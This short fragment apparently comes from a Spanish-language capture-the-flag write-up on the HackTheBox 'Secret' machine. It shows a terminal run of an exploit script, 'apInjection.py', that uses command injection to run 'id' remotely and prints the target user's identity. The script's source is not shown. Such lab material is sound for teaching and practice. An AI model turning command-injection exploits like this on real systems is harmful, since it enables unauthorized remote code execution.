 ❯ python3 apInjection.py 'id'
SECRET • by lanz
HackTheBox - Secret | Command-Injection -> Remote Command Execution
[+] Ejecutando el comando id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
[+] Te vi y no me acuerdo :D